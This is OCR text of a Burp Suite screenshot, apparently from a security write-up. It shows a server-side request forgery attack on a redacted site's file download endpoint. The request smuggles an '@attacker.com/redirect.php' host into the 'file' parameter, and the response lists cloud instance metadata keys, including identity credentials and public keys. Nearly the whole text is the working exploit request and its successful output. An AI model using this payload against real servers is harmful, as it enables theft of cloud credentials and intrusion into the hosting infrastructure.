 Burp Suite Professional v2.1.03 - Temporary Project - licensed to noobsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header AutoRepeater JSON Beautifier Random Header xssValidator
1 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
GET /download?file=/2019/08/file.pdf@attacker.com/redirect.php HTTP/1.1
Host: redacted.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/5.6.32-1+ubuntu16.04.1+deb.sury.org+2
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Tue, 20 Aug 2019 13:11:04 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-Description: File Transfer
Content-Disposition: attachment; filename=""
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
identity-credentials/
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
? < + > Type a search term 0 matches
Done 974 bytes | 721 millis